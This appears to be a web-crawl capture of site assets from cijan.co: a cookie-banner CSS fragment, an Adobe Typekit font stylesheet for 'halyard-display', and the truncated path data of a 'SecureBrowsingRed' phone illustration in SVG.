td{background-color:var(--cky-table-bg-odd)!important}.cky-cookie-audit-table tr:nth-child(2n) td{background-color:var(--cky-table-bg-even)!important}


--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/yzk2piw.css
body_size: 609
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * halyard-display:
 *   - http://typekit.com/eulas/00000000000000003b9b224a
 *   - http://typekit.com/eulas/00000000000000003b9b224b
 *   - http://typekit.com/eulas/00000000000000003b9b224d
 *   - http://typekit.com/eulas/00000000000000003b9b224e
 *   - http://typekit.com/eulas/00000000000000003b9b2250
 *   - http://typekit.com/eulas/00000000000000003b9b2252
 *
 * © 2009-2024 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-09-02 11:28:52 UTC"}*/

@import url("pf2ae.css");

@font-face {
font-family:"halyard-display";
src:url("../other/l3eab") format("woff2"),url("../other/d3eab") format("woff"),url("../other/a3eab") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/laaa3") format("woff2"),url("../other/daaa3") format("woff"),url("../other/aaaa3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le003") format("woff2"),url("../other/de003") format("woff"),url("../other/ae003") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l5bba") format("woff2"),url("../other/d5bba") format("woff"),url("../other/a5bba") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l652f") format("woff2"),url("../other/d652f") format("woff"),url("../other/a652f") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-halyard-display { font-family: "halyard-display",sans-serif; }


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-securephone.svg
body_size: 101109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="62px" height="83px" viewBox="0 0 62 83" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/SecureBrowsingRed</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-211.000000, -383.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/SecureBrowsingRed" transform="translate(29.000000, 163.000000)">
                    <g id="SecureBrowsingRed">
                        <path d="M14.0172687,10.9253005 L37.9979315,10.8895276 C42.5184048,10.8827843 46.188439,14.5418853 46.1951824,19.0623586 C46.1951945,19.0704646 46.1951945,19.0785707 46.1951825,19.0866767 L46.1160026,72.6118127 C46.1093295,77.1227921 42.4541509,80.7780162 37.9431715,80.7847454 L13.9625087,80.8205183 C9.44203543,80.8272617 5.77200122,77.1681606 5.76525786,72.6476873 C5.76524577,72.6395813 5.76524572,72.6314753 5.76525771,72.6233692 L5.8444376,19.0982332 C5.85111071,14.5872538 9.50628932,10.9320297 14.0172687,10.9253005 Z" id="Rectangle" fill="#FFFFFF" fill-rule="nonzero" transform="translate(25.980220, 45.855023) rotate(-9.770000) translate(-25.980220, -45.855023) "></path>
                        <path d="M44.9329321,77.7577547 C44.831028,77.8091613 44.9091545,77.8811307 45.1910893,77.79888 L45.3643263,77.6240973 L44.9329321,77.7577547 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.8759044,77.3670638 C47.1578392,77.1374473 47.4363771,76.8392885 47.1850136,76.8461427 C46.9540309,77.1237388 46.865714,77.1305931 46.5905728,77.4150434 C46.4833731,77.4730221 46.3692025,77.5167941 46.2508923,77.5452737 C46.1625754,77.5452737 46.1116233,77.5452737 46.1286073,77.5110026 C46.0402904,77.5726906 45.6904195,77.6343786 45.5579442,77.7543275 C45.7766462,77.7440166 45.9927952,77.702478 46.1999402,77.6309515 C46.4307323,77.5423698 46.6506966,77.4273818 46.8555235,77.2882402 C46.9778085,77.2539691 46.899682,77.3362198 46.8759044,77.3670638 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2529497,49.6314427 C47.2569705,49.5675342 47.2569705,49.5034328 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.2297935,31.3032452 C44.2535712,31.4403297 44.2773488,31.4951635 44.290936,31.5020178 C44.2603648,31.3752146 44.2331903,31.2689741 44.2297935,31.3032452 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.8425578,28.1845729 C43.8425578,28.249688 43.8595418,28.3079489 43.8663354,28.3662098 C43.8689659,28.3047286 43.8609188,28.2432569 43.8425578,28.1845729 L43.8425578,28.1845729 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2087912,48.9494473 C47.161236,48.9220304 47.2155848,49.2030536 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.4948408,74.4334556 C49.4569078,74.5093097 49.4228942,74.5870951 49.3929366,74.6664992 L49.5050312,74.4574453 L49.4948408,74.4334556 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.7203693,57.4144151 L48.7475437,57.5617809 C48.7679246,57.5994791 48.795099,57.6371774 48.8188766,57.6748756 L48.7203693,57.4144151 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.786966,63.5420922 C49.786966,63.4015805 49.6510938,63.3741636 49.5933481,63.3296112 C49.6568813,63.4147973 49.7009596,63.5131028 49.7224267,63.6174886 C49.7428075,63.6174886 49.7631883,63.5934988 49.786966,63.5420922 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.4527397,73.3779049 C50.4436547,73.437469 50.428866,73.4960039 50.4085812,73.5526877 C50.4292598,73.4961267 50.4440587,73.4375514 50.4527397,73.3779049 L50.4527397,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.9968499,53.0208569 C48.0125678,53.0026367 48.0220908,52.9798177 48.0240243,52.9557418 C48.0240243,52.9557418 48.0036435,52.9831587 47.9968499,53.0208569 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M37.8438008,78.7242004 C37.8438008,78.7242004 37.8438008,78.7242004 37.8438008,78.744763 C37.8438008,78.7653257 37.891356,78.7173461 37.8438008,78.7242004 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.9838842,78.0490592 L44.8853768,78.073049 C44.8806765,78.094495 44.8806765,78.1167181 44.8853768,78.1381641 L44.9838842,78.0490592 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.0171343,22.4955662 L43.0171343,22.519556 C43.0578959,22.6566405 43.0409119,22.5846711 43.0171343,22.4955662 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M1.35872187,17.8072764 C1.6780215,17.2589384 1.11415193,18.801139 1.55573654,17.9649235 C1.46062601,18.0368929 1.69840233,17.0978641 1.35872187,17.8072764 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5933481,74.3032253 L49.7020459,74.0873172 C49.630713,74.1832764 49.5933481,74.2518186 49.5933481,74.3032253 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="1.53875251 17.9649235 1.53875251 17.9649235 1.58291097 17.8792457"></polygon>
                        <path d="M38.7235732,9.97632438 C38.746522,10.0230591 38.7750397,10.0667926 38.8084933,10.1065547 C38.8084933,10.1065547 38.7915093,10.0654293 38.7235732,9.97632438 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M42.2256788,19.2055382 L42.1985043,18.9622133 C42.205298,19.0615995 42.2154884,19.136996 42.2256788,19.2055382 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.6283662,8.74941812 C33.5028606,8.74893282 33.3776428,8.76156633 33.2547177,8.78711635 L33.3158602,8.78711635 C33.416873,8.75540159 33.5227898,8.74262463 33.6283662,8.74941812 L33.6283662,8.74941812 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.3870966 9.63361313 28.4856039 9.63361313 28.6486505 9.59934201"></polygon>
                        <path d="M22.0282783,81.5275784 C22.1153916,81.5354617 22.2010701,81.5550554 22.2830386,81.5858393 C22.1913249,81.5207241 22.9522091,81.3596498 22.0282783,81.5275784 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5491896,74.4608725 C49.5403734,74.4067352 49.5499496,74.3511808 49.5763641,74.3032253 C49.5525864,74.3580591 49.5288088,74.4060387 49.5050312,74.4574453 C49.4812536,74.508852 49.525412,74.4882894 49.5491896,74.4608725 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.5162716,9.65760292 C33.2683049,9.67473848 32.9727829,9.73299939 32.7010385,9.77069763 L33.091671,9.71586383 L33.3090665,9.68159271 L33.5162716,9.65760292 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.24198755,53.2641819 L7.28954281,53.4526731 C7.28350291,53.3877299 7.26745825,53.3241349 7.24198755,53.2641819 L7.24198755,53.2641819 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M30.2485455,10.2162222 C30.0891833,10.2025489 29.9289583,10.2025489 29.7695961,10.2162222 C29.7372,10.2268993 29.7063576,10.2418818 29.6778824,10.2607747 L30.2485455,10.2162222 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.6907516,80.3760686 C26.9026929,80.509726 27.3510712,80.5851224 27.1914213,80.6982171 C26.2573001,80.9004168 26.7396463,80.663946 26.4067595,80.6468105 C25.8259059,80.7873221 25.3877181,80.9895217 24.9563239,81.0683453 C24.9223558,81.0512097 24.8340389,81.0683453 24.9291494,81.0100844 C24.327915,81.2328467 23.0846845,81.3356601 22.3883395,81.6064019 C22.3532644,81.6074463 22.3184144,81.6004141 22.2864354,81.5858393 C22.415514,81.6406731 22.4460852,81.7126424 22.432498,81.7674762 C22.0928175,81.8325914 21.7905019,81.9765301 21.6410425,81.9011336 C21.7630507,81.8908515 21.8802153,81.848296 21.980723,81.7777576 L21.6172649,81.8839981 C21.2606004,81.8051745 22.1165952,81.7503407 22.0962143,81.6475273 C21.4065226,81.8466179 20.7069513,82.0090579 20.0003859,82.1341773 C19.8611169,82.0210826 21.2877748,81.8634354 20.5302874,81.8737167 L21.3930758,81.7777576 C20.7137148,81.6783713 21.9161837,81.698934 21.2775844,81.578985 C20.1430517,81.7366322 20.0275603,81.8668625 18.8998212,82.0210826 C18.6620448,82.1410315 19.0017253,82.1170417 18.763949,82.2369906 C18.3343784,82.3766874 17.8721626,82.3766874 17.442592,82.2369906 C17.3200546,82.1866597 17.1940376,82.1454247 17.0655466,82.1136146 C16.981419,82.0981064 16.8962633,82.0889421 16.8107863,82.0861977 C16.7088821,82.0861977 16.5967876,82.065635 16.4711058,82.065635 C16.067187,82.1949784 15.6270555,82.1345965 15.2720338,81.9011336 L15.5777462,81.8565812 C15.3242098,81.7462198 15.0585062,81.666833 14.7862907,81.6201104 C14.4982081,81.5584316 14.2332668,81.4158687 14.0220097,81.2088569 C14.1683082,81.2657312 14.3092712,81.3356946 14.4432134,81.4179108 C14.589276,81.4830259 14.694577,81.5344326 14.6266409,81.4898801 L14.3141349,81.2705449 C14.2569481,81.2333729 14.1937011,81.2066881 14.1273106,81.1917213 C13.9684317,81.1738487 13.8189274,81.1068095 13.6993132,80.999803 L13.6993132,80.8215932 C12.7276061,80.1218795 11.9697569,79.1613666 11.511771,78.0490592 C11.5695167,78.103893 11.6782144,78.28553 11.6238656,77.9976525 C11.5593263,77.8160156 11.4811998,77.6343786 11.4268509,77.4424603 C11.372502,77.250542 11.3351372,77.0517695 11.2875819,76.852997 C11.216249,76.4211808 11.1483129,75.9859375 11.0837736,75.5506942 C10.9580918,74.6802077 10.8527909,73.8165753 10.7440932,73.0180581 L10.5266977,72.435449 C10.50292,72.2949374 10.5266977,72.1681342 10.5810465,72.3155001 C10.519904,71.6917656 10.50292,72.2949374 10.4078095,72.0070599 C10.3398734,71.6643487 10.4078095,71.5341184 10.4655552,71.7500265 C10.0861145,70.366343 9.81579095,68.9545359 9.65711566,67.527824 L9.72844856,67.743732 C9.62314762,66.8458286 9.320832,66.7807134 9.28686395,65.9376438 L9.33441922,66.0918638 C9.05588124,64.1486911 8.58372539,62.0307356 8.50559888,60.5262332 C8.29160019,60.2726269 8.25423534,58.600196 8.00287179,58.5145182 C7.98891634,57.7180593 7.93221991,56.9229473 7.83303156,56.132675 C7.77528588,55.7145673 7.58506482,55.5397846 7.47297026,55.0291448 L7.59185843,54.9948737 L7.34389169,54.3094512 L7.425415,53.9153333 L7.31332044,53.4389646 C7.34049488,53.6308829 7.33030447,53.8570723 7.28954281,53.8330826 C7.13573613,53.2199104 7.07842317,52.5861557 7.11970258,51.9550249 L6.71208602,50.1934891 C6.80113046,50.3689036 6.86625964,50.5556592 6.90570388,50.7486813 C6.62037229,49.8199339 7.00421122,50.556763 6.74265726,49.7205476 C6.74265726,49.8439236 6.66113395,49.672568 6.63395951,49.6554325 C6.57548512,48.9280506 6.46192677,48.2062498 6.29427904,47.4963516 L6.40297679,47.6231548 C6.19577171,46.2968622 5.88666248,44.8471937 5.63529894,43.363254 C5.68625101,43.9013106 5.52320438,43.8053515 5.43488746,43.363254 L5.5333948,43.1679086 C5.40431622,42.9005938 5.56056924,43.6305688 5.36695137,43.0719494 C5.28542806,42.5133301 5.44847468,42.6744044 5.54358521,42.9828445 L5.38393539,42.3179847 C5.41450664,42.2734322 5.4620619,42.4276523 5.51980758,42.4584963 C5.390729,42.1980357 5.44847468,41.2761425 5.2412696,40.9025872 L5.27523764,40.8580348 C5.0238741,39.3775222 4.86422428,38.7126624 4.65022559,37.5063188 C4.53813103,37.5063188 4.48038535,37.026523 4.33092595,36.6838118 C4.21543459,35.7893354 4.13391128,34.7920457 3.94029341,33.7262137 C3.75686596,32.9859574 3.81121483,33.5240141 3.68892987,33.1950113 C3.77724679,33.1230419 3.58702573,32.05721 3.75346915,32.5986937 C3.51908963,31.3203808 3.45455034,30.9673882 3.09448905,29.3600725 C3.09448905,29.5417094 3.09448905,29.7439091 3.05033059,29.6479499 C2.9823945,29.3566453 2.97560089,28.9625274 3.05033059,29.0036528 L3.07410822,29.0790492 C2.61214279,27.2866694 2.64950764,24.8294298 2.19093901,23.4174595 L2.21471664,23.496283 L1.8240841,22.0191976 C1.72217997,21.3337751 1.97014671,22.4201697 1.94297227,21.8992486 L1.86484576,21.604517 L1.81389369,21.3440564 C1.77946148,21.1813029 1.75563283,21.0164486 1.74256079,20.8505522 C1.72109712,20.5500506 1.72906154,20.2481458 1.76633843,19.9492216 C1.83146775,19.3693938 1.94509977,18.7961644 2.10601889,18.2356654 C2.39474729,17.8244119 2.78537983,17.0635929 3.33566218,16.3610349 C3.84194607,15.699376 4.5121023,15.1839998 5.27863445,14.8668139 L5.18352392,14.839397 C5.45187149,14.6234889 5.57075965,14.7057396 5.79494876,14.6166347 C5.74399669,14.5789364 5.45526829,14.7091667 5.61491811,14.5857906 C6.29667933,14.2857534 7.01916872,14.0905234 7.75830185,14.0066086 C8.53277332,13.8798055 9.320832,13.7598565 10.1088907,13.6467618 C11.6884049,13.4171453 13.2781094,13.2046643 14.8372428,12.9613393 C15.9751723,12.7831295 15.4180964,12.4849707 16.8753256,12.40272 L16.4914866,12.6049196 C18.7537586,12.0497274 21.1756803,11.7961211 23.3937937,11.2752 C23.2892146,11.3387918 23.1741589,11.3829031 23.0541133,11.4054303 C23.5432531,11.4054303 24.8034677,11.1038444 24.8000709,11.0250208 C25.1397513,10.9736141 24.8917846,11.0832817 25.1125769,11.0832817 C25.59832,11.0558648 26.2844745,10.7405705 26.5528221,10.8056856 C26.6003773,10.8056856 26.4271403,10.8605194 26.3388234,10.8810821 C26.641139,10.7816958 27.7858622,10.6446113 27.4699593,10.5863504 C28.3191605,10.4903912 29.0698543,10.2436391 29.7526121,10.2059409 C30.170419,10.0071684 31.2030477,10.0140226 31.3117454,9.81525009 C31.2811742,10.0071684 32.8165299,9.70215538 33.3260506,9.53079976 C33.1697976,9.60619623 33.771032,9.53079976 33.5842077,9.63361313 C33.7234767,9.63361313 33.8593489,9.59248778 33.9884275,9.58220644 C34.1175061,9.57192511 34.2296006,9.56507088 34.3281079,9.55478954 C34.518329,9.52737264 34.6270268,9.49652863 34.5760747,9.44854906 C35.0991826,9.59248778 35.6222905,9.61305046 36.0876528,9.71929094 L36.4273332,9.7912603 L36.7228552,9.90435502 C36.8101313,9.9429052 36.8951861,9.98638414 36.9776156,10.0345853 C37.0477619,10.0849826 37.1106364,10.1449579 37.1644398,10.2127951 C38.6701864,10.8641995 39.8620167,12.0863562 40.483118,13.6159178 C40.4389595,13.6159178 40.377817,13.5165316 40.2962937,13.3760199 C40.2147704,13.2355083 40.1434375,13.0333087 40.0279462,12.858526 C39.939808,12.6956178 39.8410852,12.5387706 39.7324242,12.3890116 C39.6339168,12.2759168 39.5625839,12.2176559 39.5320127,12.2587813 C39.928006,12.7484438 40.2517841,13.2932735 40.4933084,13.8763784 C40.6101958,14.1516081 40.7011776,14.4373156 40.7650528,14.7297294 C40.8397825,15.0415966 40.8941314,15.3945892 40.951877,15.7784258 C41.0096227,16.1622624 40.8363857,15.5659448 40.7820368,15.4357145 C41.1217173,16.974488 41.2779703,18.437865 41.6108571,19.8018558 C41.5643538,19.7124344 41.5311617,19.6165886 41.5123498,19.5174055 C41.5633019,19.7881474 41.5938731,20.1548484 41.6686028,20.1102959 L41.6006667,19.8498354 C41.6448252,19.3940294 42.0286641,20.8779691 42.099997,20.9259487 C41.7908878,20.5044139 42.2766309,22.2967937 41.8588239,21.6113712 C41.9029823,21.789581 41.9811089,22.0054891 42.0286641,21.9540824 C42.0558386,22.2213972 42.0286641,22.2967937 41.9335536,22.0534687 C42.1441555,23.0199144 42.1713299,22.6566405 42.3173925,23.5408355 C42.2800277,23.5408355 42.2324724,23.3694799 42.1713299,23.2872292 C42.3702798,23.808955 42.5048973,24.3533804 42.5721529,24.9082534 C42.5415816,24.867128 42.5245976,24.9596601 42.4872327,24.7368978 C42.7182155,26.0152107 43.0612927,26.8856973 43.2277362,28.3045218 C42.9899598,27.9172581 43.2549106,28.7911718 43.1224352,28.8905581 L43.2956723,29.6376686 L43.3126563,29.3223742 C43.4247508,29.987234 43.6319559,30.5527076 43.6795112,31.1318896 L43.5368454,30.6486667 L43.7746217,31.8858543 L43.7100824,31.173015 C43.9003035,31.8310205 43.8833195,31.0702016 43.9920172,31.9578237 C43.9478588,31.7796139 44.1041118,32.6192564 44.0769373,32.9859574 L44.0769373,32.9859574 C44.206434,33.354822 44.2919557,33.737926 44.3316977,34.1271859 C44.30792,34.2642704 44.1550638,34.0552165 44.1380798,34.1271859 C44.3147137,34.4321989 44.4336018,35.6728136 44.6340133,36.0600773 C44.5830612,35.9298471 44.5049347,35.9367013 44.4947443,35.9812537 L44.6408069,36.2382872 C44.6611877,36.5501544 44.6408069,36.598134 44.5830612,36.5570086 C44.7223302,37.482329 44.7189334,36.2142974 44.8276312,37.3418174 C44.7971295,37.2704016 44.7710375,37.1971499 44.7495047,37.1224822 C44.8955673,38.2294395 45.177502,39.2370106 45.299787,40.2582901 C45.2046765,40.5804387 45.1129628,39.3809493 45.0484235,39.7442232 C45.3235646,41.1938918 45.7277844,42.7292382 45.9451799,44.1446356 L45.9180055,43.880748 C46.1591786,44.0383951 45.9927352,44.9465799 46.2135275,45.6422838 C46.1659722,45.4709281 46.0572744,45.436657 46.0912425,45.4777824 C46.2203211,46.4510823 46.4784782,47.4449449 46.7943811,48.9048948 L46.7094609,48.7335392 C46.7570162,49.3127212 46.9370469,50.2380416 47.0185702,50.8549218 C47.1034903,51.0297046 47.1544424,51.3826971 47.195204,51.1565077 C47.2155848,53.1031076 47.9764691,54.7412674 48.0104371,56.468532 C47.9730723,56.2663324 47.8813586,55.9955905 47.908533,56.1566648 L48.2006582,57.5823436 C48.2719911,57.4521133 48.2244358,57.3835711 48.2414198,57.0717038 C48.3623678,57.3679478 48.4489942,57.6772956 48.499577,57.9935971 C48.3297368,57.3595813 48.3535144,58.0244411 48.3501176,58.3123185 C48.3704984,58.2609119 48.4180537,58.3500168 48.4418313,58.3123185 C48.4078633,59.086846 48.6456396,58.4048506 48.7135757,59.4466928 L48.65583,59.4021403 C48.7441469,59.7791227 48.8664319,60.1184068 48.9241776,60.5330874 C48.8494479,60.7250057 48.8052894,60.1355424 48.7169725,60.125261 C48.8188766,60.704443 49.107605,61.2322184 49.0940178,61.7771292 C49.0226849,61.5338043 48.9615424,61.1808117 48.8902095,60.9409138 C48.8690344,61.3023548 48.8930001,61.6650478 48.9615424,62.0204542 L48.9615424,61.9793289 L49.0702402,62.9697644 L49.0702402,62.7127309 C49.4676663,63.3981534 49.3725558,64.1795351 49.7156331,65.1117097 C49.3759526,64.1932435 49.5933481,64.9711981 49.4608727,64.9197914 C49.4608727,65.1733977 49.4982376,65.5606614 49.4608727,65.457848 C49.6341098,65.9033726 49.5152216,66.2426568 49.7665851,66.8663912 C49.7326171,66.9040895 49.8481085,67.3633226 49.7326171,67.2742176 C49.8650925,67.8705352 49.7767756,67.1199976 49.8345212,67.16455 C49.971329,67.688704 50.0600202,68.2244518 50.099472,68.7650116 C50.1636812,69.3984952 50.2692109,70.0270195 50.4153748,70.6464963 C50.4527397,70.9240924 50.4697237,71.1468547 50.500295,71.3319188 C50.5308662,71.5169829 50.5240726,71.6951927 50.534263,71.8631212 C50.5494795,72.0352776 50.5494795,72.2084588 50.534263,72.3806152 C50.534263,72.4765743 50.5274694,72.5793877 50.5138822,72.6890553 C50.5138822,72.80215 50.4697237,72.9186719 50.4425493,73.0523292 C50.2828995,73.3950405 50.3848036,72.7301807 50.3848036,72.7301807 C50.1775985,73.2716644 50.0451231,73.6794908 49.8481085,74.1867035 C49.8684893,74.0736088 49.7903628,74.1627137 49.6782682,74.2860897 C49.491444,74.6699263 49.6578874,74.6082383 49.3080165,75.0640443 C49.3252134,74.9110157 49.3593958,74.7604207 49.4099207,74.6150925 L49.2366836,74.9578038 C49.1755411,75.0674714 49.1042082,75.1737119 49.0396689,75.2833795 C48.9075116,75.5061964 48.7551336,75.7161515 48.5844971,75.910541 C48.4418313,75.9653748 48.7305597,75.6089551 48.8154798,75.4444537 C48.4757994,75.9173953 47.7760576,76.5342755 47.6741535,76.7124853 L48.0138339,76.5205671 C47.8372001,76.6507973 47.8677713,76.5205671 47.9798659,76.4006181 C48.3195464,76.0099273 48.5471323,75.9482393 48.5912907,75.9482393 C48.512663,76.0464535 48.4275491,76.1391967 48.3365304,76.2258354 C48.5641163,76.1881371 48.8290671,75.8831241 49.0804306,75.5404129 C49.3317941,75.1977016 49.5356024,74.752177 49.7258235,74.4231742 C49.7259067,74.5445587 49.7191019,74.6658485 49.7054427,74.7864481 C49.7943878,74.5498 49.8703645,74.3083952 49.9330286,74.0633274 C49.9907743,74.0016394 50.0485199,73.9468056 50.0756944,73.9570869 C50.1028688,73.9673683 50.1130592,74.0427647 50.0315359,74.2209746 C50.1397336,74.0826936 50.2142013,73.92069 50.2489314,73.7480331 C50.2909849,73.5998441 50.3502753,73.4571979 50.4255652,73.3230711 C50.4561365,73.2750916 50.4561365,73.3025084 50.4493429,73.350488 L50.551247,72.8090043 C50.551247,72.9186719 50.690516,72.7473162 50.5750247,73.0694648 C50.6595625,72.858449 50.7166509,72.6372735 50.7448649,72.4114592 C50.7448649,72.3086458 50.7686425,72.2126867 50.7822297,72.1235818 C50.795817,72.0344768 50.7822297,71.9453719 50.7822297,71.8631212 C50.7750806,71.7192729 50.7750806,71.5751534 50.7822297,71.431305 C50.7753009,71.31597 50.7867695,71.2002607 50.8161978,71.0885938 L50.8161978,71.1742716 C50.7856265,70.4888491 50.7108968,70.454578 50.6803256,70.4648593 C50.6497544,70.4751407 50.5954055,70.5334016 50.4663269,70.0467516 L50.6463576,69.3202038 L50.5070886,69.2071091 C50.4867077,69.0700246 50.4493429,68.7958556 50.5070886,68.8369809 C50.3372483,68.3400496 50.4697237,68.9329401 50.3440419,68.6484897 C50.3440419,67.9630672 49.9805838,66.828693 50.1436305,66.6436289 C50.0145519,66.4208666 50.1843921,67.2913532 49.9975679,66.5956494 C50.1708049,66.3557515 49.8243308,65.7799966 49.8141404,65.1596892 C49.9534094,65.3276178 49.9941711,65.9102269 49.9839806,65.2864924 C49.7428075,64.9437812 49.820934,64.1007115 49.7020459,63.5934988 C49.5525864,63.5934988 49.4506823,62.4899686 49.2570644,61.6400447 C49.3148101,61.6880243 49.0600498,60.0121663 48.9751297,59.2033678 L49.0023041,59.2239305 C48.8324639,59.0937002 48.7203693,58.264339 48.5878939,57.6714485 C48.6762108,57.6714485 48.7305597,57.7811161 48.8222734,58.0998376 L48.7271629,57.5377911 C48.6307175,57.3273058 48.5621912,57.104913 48.5233546,56.8763584 L48.65583,56.9997345 C48.5233546,56.2491968 48.2719911,55.5089405 48.1768806,54.5322135 C48.0681828,54.4945153 48.030818,55.3478663 47.7896448,54.3402952 C47.8372001,54.2923156 47.9221202,54.2374818 47.9900563,54.5013695 C47.9386591,54.3443551 47.9033738,54.182432 47.8847554,54.0181466 L48.047802,54.4088374 C48.0104371,53.9633128 47.9289138,54.1929294 47.8779617,53.8399368 C47.9560883,53.8399368 47.8779617,53.5691949 47.9594851,53.6103202 C47.9728461,53.758309 47.9978345,53.9049936 48.0342148,54.0489906 C47.9762095,53.7015448 47.9568409,53.3486503 47.9764691,52.9968671 C47.9357074,53.0379925 47.8711681,53.0140027 47.8100257,52.7261252 C47.6775503,51.9755876 47.8609777,52.4519562 47.8270097,52.0064316 C47.7420896,51.835076 47.7149151,51.3449989 47.596027,51.3552802 C47.5707325,51.2351815 47.5801647,51.1102796 47.6232014,50.9954334 C47.50771,50.615024 47.300505,49.1824909 47.2529497,49.641724 L47.2529497,49.7411103 L47.2529497,49.6794222 L47.2529497,49.6794222 C46.9132692,48.4285262 46.865714,47.0234101 46.6007632,45.7690869 L46.638128,45.7690869 C46.464891,45.0219764 46.325622,44.0932289 46.152385,43.5688807 C46.1116233,43.3461184 46.1320042,43.0308241 46.1931466,43.119929 C46.0604597,42.6381973 45.9740092,42.1447052 45.9349895,41.6462706 C46.1014329,42.2151713 45.9587671,41.4372168 46.0844489,42.2323069 C46.0521563,41.6506841 45.9494902,41.075228 45.7787365,40.5187506 C45.9247991,40.7757841 45.8093077,39.9327144 45.717594,39.5797218 L45.7379748,40.1177785 C45.6530547,39.7202334 45.6021026,39.370668 45.5511506,39.0108212 L45.7141972,39.1821768 C45.612293,37.6228406 44.9736938,36.4644766 45.0348362,35.2512788 C44.8751864,34.860588 45.1129628,36.0943484 44.9431225,35.7516372 C44.8412184,35.0422249 44.9023609,34.2745517 44.864996,34.038081 C44.7732823,33.0579268 44.5253155,33.1710215 44.3996338,32.149742 C44.3758561,32.2868265 44.2705552,32.4307652 44.0973182,31.6836547 C43.995414,30.9742424 44.1448734,30.7823241 44.2603648,31.2209945 C44.290936,31.388923 44.290936,31.4746009 44.2603648,31.4711737 C44.3147137,31.693936 44.3860466,31.9920948 44.3894434,31.7042174 L44.3283009,31.6185396 C44.3283009,31.2758283 44.1448734,30.2922471 44.2603648,30.504728 C44.1244926,29.9803798 44.1448734,30.2922471 44.1890319,30.6897921 C44.100715,29.7747531 43.9478588,29.2743947 43.8493514,28.3353658 C43.8493514,28.4895859 43.8153834,28.6335246 43.7916057,28.4861588 C43.6149719,27.1153138 43.6013847,27.9001226 43.421354,26.9782293 C43.421354,26.4401726 43.6251623,27.1393036 43.421354,26.2174103 C43.3737988,25.6382283 43.526655,26.0734716 43.6013847,26.2928068 C43.448472,25.6077727 43.3552705,24.9105517 43.3228467,24.2091224 L43.4383381,24.6512199 C43.370402,24.3873323 43.3330371,24.1679971 43.2956723,23.9452348 L43.2447202,24.2159767 C43.2175457,23.952089 43.1801809,23.7293267 43.2175457,23.7258996 C43.1122448,23.465439 43.0986576,23.9623703 42.9254205,23.4380221 C42.9254205,23.0953109 42.691041,22.3824715 42.7929452,22.2385328 C42.9390078,23.3489172 42.8982461,22.094594 43.0782768,23.0233415 C43.0232778,22.806278 42.9857905,22.5850776 42.9661822,22.3619088 C42.9661822,22.3207835 42.9967534,22.3927528 43.0171343,22.4647222 C42.9491982,21.392036 42.796342,22.0054891 42.6129145,20.9122402 C42.7046282,21.0390434 42.7012314,20.6380712 42.6536762,20.4598614 C42.7284059,20.9019589 42.5755497,20.692905 42.4532647,20.2987871 C42.4091205,19.9182584 42.3329843,19.542206 42.2256788,19.1746942 L42.2732341,19.5996562 C42.1489005,19.2896539 42.0644257,18.9648638 42.0218705,18.6332105 C42.0694258,18.5818038 42.1339651,19.0684537 42.1305683,18.8902439 C41.9131728,18.3693228 42.0456481,17.6462021 